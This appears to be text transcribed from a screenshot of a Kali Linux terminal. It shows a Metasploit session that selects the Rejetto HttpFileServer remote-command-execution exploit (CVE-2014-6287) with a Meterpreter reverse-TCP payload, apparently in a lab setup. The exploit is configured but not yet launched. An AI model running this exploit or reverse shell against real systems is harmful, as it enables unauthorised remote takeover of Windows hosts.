 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole -q
msf6 > search 2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote
Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exe
c
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) >